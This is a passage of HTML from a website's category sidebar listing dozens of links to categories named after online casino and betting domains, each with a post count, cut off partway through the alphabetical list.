	<li class="cat-item cat-item-404"><a href="https://filessrc.com/category/captaincookscasinonz-com/"><span class="category-text">captaincookscasinonz.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-448"><a href="https://filessrc.com/category/captainjackcasinocanada-net/"><span class="category-text">captainjackcasinocanada.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-449"><a href="https://filessrc.com/category/captainjackcasinosouthafrica-org/"><span class="category-text">captainjackcasinosouthafrica.org</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-141"><a href="https://filessrc.com/category/carlosserrano-org/"><span class="category-text">carlosserrano.org</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-667"><a href="https://filessrc.com/category/casa-pariurilor-uk/"><span class="category-text">casa-pariurilor.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-137"><a href="https://filessrc.com/category/casadonramon-com-mx/"><span class="category-text">casadonramon.com.mx</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-668"><a href="https://filessrc.com/category/casapariurilor-fr-com/"><span class="category-text">casapariurilor-fr.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-669"><a href="https://filessrc.com/category/casapariurilor-nl-com/"><span class="category-text">casapariurilor-nl.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-140"><a href="https://filessrc.com/category/cascbar-co-uk/"><span class="category-text">cascbar.co.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-241"><a href="https://filessrc.com/category/cashwinosterreich-com/"><span class="category-text">cashwinosterreich.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-325"><a href="https://filessrc.com/category/casiniaitalia-com/"><span class="category-text">casiniaitalia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-324"><a href="https://filessrc.com/category/casiniasuomi-com/"><span class="category-text">casiniasuomi.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-441"><a href="https://filessrc.com/category/casino-action-uk-uk/"><span class="category-text">casino-action-uk.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-410"><a href="https://filessrc.com/category/casino-classic-canada-com/"><span class="category-text">casino-classic-canada.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-235"><a href="https://filessrc.com/category/casino-days-us/"><span class="category-text">casino-days.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-482"><a href="https://filessrc.com/category/casino-guru-pt-com/"><span class="category-text">casino-guru-pt.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-553"><a href="https://filessrc.com/category/casino-lab-de-com/"><span class="category-text">casino-lab-de.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-563"><a href="https://filessrc.com/category/casino333be-com/"><span class="category-text">casino333be.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-411"><a href="https://filessrc.com/category/casinoclassicslovakia-com/"><span class="category-text">casinoclassicslovakia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-412"><a href="https://filessrc.com/category/casinoclassicuk-uk/"><span class="category-text">casinoclassicuk.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-236"><a href="https://filessrc.com/category/casinodayssuomi-com/"><span class="category-text">casinodayssuomi.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-454"><a href="https://filessrc.com/category/casinofridayfinland-com/"><span class="category-text">casinofridayfinland.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-483"><a href="https://filessrc.com/category/casinogurudk-com/"><span class="category-text">casinogurudk.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-481"><a href="https://filessrc.com/category/casinoguruspain-com/"><span class="category-text">casinoguruspain.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-406"><a href="https://filessrc.com/category/casinomaniaitalia-net/"><span class="category-text">casinomaniaitalia.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-317"><a href="https://filessrc.com/category/casinomateaustralia-net/"><span class="category-text">casinomateaustralia.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-130"><a href="https://filessrc.com/category/casinonic-us/"><span class="category-text">casinonic.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-495"><a href="https://filessrc.com/category/casinotropeznz-com/"><span class="category-text">casinotropeznz.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-456"><a href="https://filessrc.com/category/casinoworldcanada-net/"><span class="category-text">casinoworldcanada.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-496"><a href="https://filessrc.com/category/casumocasinoespana-com/"><span class="category-text">casumocasinoespana.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-304"><a href="https://filessrc.com/category/cazeuscasinoespana-com/"><span class="category-text">cazeuscasinoespana.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-491"><a href="https://filessrc.com/category/chicken-road-app/"><span class="category-text">chicken road app</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-159"><a href="https://filessrc.com/category/chicken-cross-org/"><span class="category-text">chicken-cross.org</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-358"><a href="https://filessrc.com/category/chicken-road-casino-it-com/"><span class="category-text">chicken-road-casino-it.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-132"><a href="https://filessrc.com/category/chicken-road-de-org/"><span class="category-text">chicken-road-de.org</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-115"><a href="https://filessrc.com/category/chicken-road-game-org-uk/"><span class="category-text">chicken-road-game.org.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-116"><a href="https://filessrc.com/category/chicken-road-it-org/"><span class="category-text">chicken-road-it.org</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-157"><a href="https://filessrc.com/category/chicken-road2-in/"><span class="category-text">chicken-road2.in</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-161"><a href="https://filessrc.com/category/chickencross-es-com/"><span class="category-text">chickencross-es.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-160"><a href="https://filessrc.com/category/chickencrossavis-com/"><span class="category-text">chickencrossavis.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-100"><a href="https://filessrc.com/category/chickenroadgame-cc/"><span class="category-text">chickenroadgame.cc</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-146"><a href="https://filessrc.com/category/ciispecialabilityjobs-in/"><span class="category-text">ciispecialabilityjobs.in</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-413"><a href="https://filessrc.com/category/classiccasinonz-com/"><span class="category-text">classiccasinonz.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-162"><a href="https://filessrc.com/category/clovermagic-net/"><span class="category-text">clovermagic.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-105"><a href="https://filessrc.com/category/clovermagic-us/"><span class="category-text">clovermagic.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-471"><a href="https://filessrc.com/category/clubplayercasinocanada-com/"><span class="category-text">clubplayercasinocanada.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-542"><a href="https://filessrc.com/category/cocoacasino-us/"><span class="category-text">cocoacasino.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-541"><a href="https://filessrc.com/category/cocoacasinoaustralia-net/"><span class="category-text">cocoacasinoaustralia.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-676"><a href="https://filessrc.com/category/coinupslotslot-com/"><span class="category-text">coinupslotslot.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-437"><a href="https://filessrc.com/category/coinvolcanoslot-net/"><span class="category-text">coinvolcanoslot.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-438"><a href="https://filessrc.com/category/coinwinslot-com/"><span class="category-text">coinwinslot.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-505"><a href="https://filessrc.com/category/comeoncasinocanada-com/"><span class="category-text">comeoncasinocanada.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-507"><a href="https://filessrc.com/category/comeoncasinofi-com/"><span class="category-text">comeoncasinofi.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-506"><a href="https://filessrc.com/category/comeoncasinonorge-net/"><span class="category-text">comeoncasinonorge.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-596"><a href="https://filessrc.com/category/conti-casino-uk/"><span class="category-text">conti-casino.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-349"><a href="https://filessrc.com/category/coolzinodeutschland-com/"><span class="category-text">coolzinodeutschland.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-350"><a href="https://filessrc.com/category/coolzinoitalia-com/"><span class="category-text">coolzinoitalia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-339"><a href="https://filessrc.com/category/corgibetbelgie-com/"><span class="category-text">corgibetbelgie.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-341"><a href="https://filessrc.com/category/corgibetcanada-com/"><span class="category-text">corgibetcanada.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-340"><a href="https://filessrc.com/category/corgibetmagyar-com/"><span class="category-text">corgibetmagyar.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-640"><a href="https://filessrc.com/category/cosmocasinonz-com/"><span class="category-text">cosmocasinonz.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-260"><a href="https://filessrc.com/category/cosmocasinonz-net/"><span class="category-text">cosmocasinonz.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-186"><a href="https://filessrc.com/category/crazy-time-cc/"><span class="category-text">crazy-time.cc</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-148"><a href="https://filessrc.com/category/cresus-casino-us/"><span class="category-text">cresus-casino.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-203"><a href="https://filessrc.com/category/crownplaycasino-de-com/"><span class="category-text">crownplaycasino-de.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-202"><a href="https://filessrc.com/category/crownplaycasino-us/"><span class="category-text">crownplaycasino.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-585"><a href="https://filessrc.com/category/davincigoldcasino-uk-uk/"><span class="category-text">davincigoldcasino-uk.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-251"><a href="https://filessrc.com/category/denderacasino-com-de/"><span class="category-text">denderacasino.com.de</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-253"><a href="https://filessrc.com/category/denderacasino-uk/"><span class="category-text">denderacasino.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-252"><a href="https://filessrc.com/category/denderaespana-com/"><span class="category-text">denderaespana.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-379"><a href="https://filessrc.com/category/dollycasinomagyar-com/"><span class="category-text">dollycasinomagyar.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-381"><a href="https://filessrc.com/category/dollycasinoosterreich-com/"><span class="category-text">dollycasinoosterreich.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-380"><a href="https://filessrc.com/category/dollycasinopl-com/"><span class="category-text">dollycasinopl.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-638"><a href="https://filessrc.com/category/donbetcasino-it-com/"><span class="category-text">donbetcasino-it.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-639"><a href="https://filessrc.com/category/donbetcasinofr-com/"><span class="category-text">donbetcasinofr.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-509"><a href="https://filessrc.com/category/dreams-casinouk-uk/"><span class="category-text">dreams-casinouk.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-508"><a href="https://filessrc.com/category/dreamscasinocanada-com/"><span class="category-text">dreamscasinocanada.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-510"><a href="https://filessrc.com/category/dreamscasinofi-com/"><span class="category-text">dreamscasinofi.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-220"><a href="https://filessrc.com/category/dropthebossgame-org-uk/"><span class="category-text">dropthebossgame.org.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-221"><a href="https://filessrc.com/category/dropthebossgame-us/"><span class="category-text">dropthebossgame.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-219"><a href="https://filessrc.com/category/duckhuntersslot-uk/"><span class="category-text">duckhuntersslot.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-524"><a href="https://filessrc.com/category/duelzcasino-suomi-com/"><span class="category-text">duelzcasino-suomi.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-525"><a href="https://filessrc.com/category/duelzcasino-sverige-com/"><span class="category-text">duelzcasino-sverige.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-255"><a href="https://filessrc.com/category/duelzcasinouk-uk/"><span class="category-text">duelzcasinouk.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-550"><a href="https://filessrc.com/category/efbetcasinoitalia-com/"><span class="category-text">efbetcasinoitalia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-152"><a href="https://filessrc.com/category/emmeessentials-co/"><span class="category-text">emmeessentials.co</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-133"><a href="https://filessrc.com/category/encefa-com/"><span class="category-text">encefa.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-223"><a href="https://filessrc.com/category/eventcrisis-org/"><span class="category-text">eventcrisis.org</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-108"><a href="https://filessrc.com/category/eyeofhorus-cc/"><span class="category-text">eyeofhorus.cc</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-284"><a href="https://filessrc.com/category/fairgo-casino-us/"><span class="category-text">fairgo-casino.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-283"><a href="https://filessrc.com/category/fairgocasinoaustralia-net/"><span class="category-text">fairgocasinoaustralia.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-595"><a href="https://filessrc.com/category/fatbetcasino-us/"><span class="category-text">fatbetcasino.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-300"><a href="https://filessrc.com/category/fatpiratecasinofrance-com/"><span class="category-text">fatpiratecasinofrance.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-299"><a href="https://filessrc.com/category/fatpiratecasinonederland-com/"><span class="category-text">fatpiratecasinonederland.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-301"><a href="https://filessrc.com/category/fatpiratedeutschland-com/"><span class="category-text">fatpiratedeutschland.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-230"><a href="https://filessrc.com/category/fr-fr/"><span class="category-text">fr-fr</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-498"><a href="https://filessrc.com/category/fresh-casino-us/"><span class="category-text">fresh-casino.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-497"><a href="https://filessrc.com/category/freshcasinobrasil-com/"><span class="category-text">freshcasinobrasil.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-271"><a href="https://filessrc.com/category/frumzicasino-hu-net/"><span class="category-text">frumzicasino-hu.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-272"><a href="https://filessrc.com/category/frumzicasino-us/"><span class="category-text">frumzicasino.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-270"><a href="https://filessrc.com/category/frumzicasinoespana-com/"><span class="category-text">frumzicasinoespana.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-269"><a href="https://filessrc.com/category/frumzicasinogreece-com/"><span class="category-text">frumzicasinogreece.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-439"><a href="https://filessrc.com/category/frumzicasinoitalia-com/"><span class="category-text">frumzicasinoitalia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-303"><a href="https://filessrc.com/category/funbetbrasil-com/"><span class="category-text">funbetbrasil.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-302"><a href="https://filessrc.com/category/funbetuk-uk/"><span class="category-text">funbetuk.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-94"><a href="https://filessrc.com/category/funkyaardvark-co-uk/"><span class="category-text">funkyaardvark.co.uk</span><span class="count"><span class="count-hidden">2</span></span></a>
</li>
	<li class="cat-item cat-item-337"><a href="https://filessrc.com/category/gambloriaitalia-com/"><span class="category-text">gambloriaitalia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-649"><a href="https://filessrc.com/category/gamdom-india-com/"><span class="category-text">gamdom-india.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-578"><a href="https://filessrc.com/category/gametwistcasinoitalia-com/"><span class="category-text">gametwistcasinoitalia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-452"><a href="https://filessrc.com/category/gamingclub-casino-us/"><span class="category-text">gamingclub-casino.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-451"><a href="https://filessrc.com/category/gamingclubcasinonz-com/"><span class="category-text">gamingclubcasinonz.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-104"><a href="https://filessrc.com/category/gatesofolympusslot-cc/"><span class="category-text">gatesofolympusslot.cc</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-187"><a href="https://filessrc.com/category/godsgypsy-com/"><span class="category-text">godsgypsy.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-487"><a href="https://filessrc.com/category/gold-blitz-extreme/"><span class="category-text">gold blitz extreme</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-99"><a href="https://filessrc.com/category/goldblitzextreme-com/"><span class="category-text">goldblitzextreme.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-636"><a href="https://filessrc.com/category/goldenbet-angola-com/"><span class="category-text">goldenbet-angola.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-548"><a href="https://filessrc.com/category/goldentigercasinocanada-net/"><span class="category-text">goldentigercasinocanada.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-634"><a href="https://filessrc.com/category/goldentigercasinonz-net/"><span class="category-text">goldentigercasinonz.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-415"><a href="https://filessrc.com/category/grandmondialcasinoslovensko-com/"><span class="category-text">grandmondialcasinoslovensko.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-503"><a href="https://filessrc.com/category/gratowincasinoitalia-com/"><span class="category-text">gratowincasinoitalia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-147"><a href="https://filessrc.com/category/gxmblecasinofrance-com/"><span class="category-text">gxmblecasinofrance.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-515"><a href="https://filessrc.com/category/hell-spin-casino-australia-net/"><span class="category-text">hell-spin-casino-australia.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-516"><a href="https://filessrc.com/category/hell-spin-casino-us/"><span class="category-text">hell-spin-casino.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-375"><a href="https://filessrc.com/category/hellspinaustralia-win/"><span class="category-text">hellspinaustralia.win</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-376"><a href="https://filessrc.com/category/hellspincasino-us/"><span class="category-text">hellspincasino.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-377"><a href="https://filessrc.com/category/hellspinosterreich-com/"><span class="category-text">hellspinosterreich.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-378"><a href="https://filessrc.com/category/hellspinportugal-com/"><span class="category-text">hellspinportugal.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-332"><a href="https://filessrc.com/category/highflybetaustralia-com/"><span class="category-text">highflybetaustralia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-333"><a href="https://filessrc.com/category/highflybetbelgium-com/"><span class="category-text">highflybetbelgium.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-470"><a href="https://filessrc.com/category/highroller-casino-nz-com/"><span class="category-text">highroller-casino-nz.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-469"><a href="https://filessrc.com/category/highrollercasino-canada-com/"><span class="category-text">highrollercasino-canada.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-394"><a href="https://filessrc.com/category/hitnspinde-net/"><span class="category-text">hitnspinde.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-393"><a href="https://filessrc.com/category/hitnspindeutschland-net/"><span class="category-text">hitnspindeutschland.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-395"><a href="https://filessrc.com/category/hitnspinfrance-com/"><span class="category-text">hitnspinfrance.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-249"><a href="https://filessrc.com/category/hollywood-bets-uk-uk/"><span class="category-text">hollywood-bets-uk.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-245"><a href="https://filessrc.com/category/hollywood-bets-us/"><span class="category-text">hollywood-bets.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-246"><a href="https://filessrc.com/category/hollywoodbetslogin-us/"><span class="category-text">hollywoodbetslogin.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-247"><a href="https://filessrc.com/category/hollywoodbetsmz-com/"><span class="category-text">hollywoodbetsmz.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-112"><a href="https://filessrc.com/category/hudsunmedia-com/"><span class="category-text">hudsunmedia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-554"><a href="https://filessrc.com/category/hyper-casino-uk-uk/"><span class="category-text">hyper-casino-uk.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-555"><a href="https://filessrc.com/category/hypercasino-fr-com/"><span class="category-text">hypercasino-fr.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-257"><a href="https://filessrc.com/category/ice-casino-pl-net/"><span class="category-text">ice-casino-pl.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-258"><a href="https://filessrc.com/category/icecasinocanada-com/"><span class="category-text">icecasinocanada.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-259"><a href="https://filessrc.com/category/icecasinolt-com/"><span class="category-text">icecasinolt.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-85"><a href="https://filessrc.com/category/imvest-it/"><span class="category-text">imvest.it</span><span class="count"><span class="count-hidden">3</span></span></a>
</li>
	<li class="cat-item cat-item-177"><a href="https://filessrc.com/category/informscotland-uk/"><span class="category-text">informscotland.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-46"><a href="https://filessrc.com/category/innovation/"><span class="category-text">Innovation</span><span class="count"><span class="count-hidden">7</span></span></a>
</li>
	<li class="cat-item cat-item-455"><a href="https://filessrc.com/category/instant-casino-uk/"><span class="category-text">instant-casino.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-198"><a href="https://filessrc.com/category/instaspincasinofrance-com/"><span class="category-text">instaspincasinofrance.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-499"><a href="https://filessrc.com/category/intensecasinoitalia-com/"><span class="category-text">intensecasinoitalia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-167"><a href="https://filessrc.com/category/investacadiana-org/"><span class="category-text">investacadiana.org</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-206"><a href="https://filessrc.com/category/irwincasino-de-net/"><span class="category-text">irwincasino-de.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-207"><a href="https://filessrc.com/category/irwincasino-pl-com/"><span class="category-text">irwincasino-pl.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-205"><a href="https://filessrc.com/category/irwincasino-us/"><span class="category-text">irwincasino.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-179"><a href="https://filessrc.com/category/ivibet-casino-com-de/"><span class="category-text">ivibet-casino.com.de</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-180"><a href="https://filessrc.com/category/ivibetespana-net/"><span class="category-text">ivibetespana.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-666"><a href="https://filessrc.com/category/jackpot-village-nz-com/"><span class="category-text">jackpot-village-nz.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-425"><a href="https://filessrc.com/category/jackpotcitycasino-uk-uk/"><span class="category-text">jackpotcitycasino-uk.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-427"><a href="https://filessrc.com/category/jackpotcitycasinonz-com/"><span class="category-text">jackpotcitycasinonz.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-316"><a href="https://filessrc.com/category/jackpotjillaustralia-net/"><span class="category-text">jackpotjillaustralia.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-575"><a href="https://filessrc.com/category/jackpotjoyuk-uk/"><span class="category-text">jackpotjoyuk.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-665"><a href="https://filessrc.com/category/jackpotvillage-us/"><span class="category-text">jackpotvillage.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-460"><a href="https://filessrc.com/category/jet-casino-us/"><span class="category-text">jet-casino.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
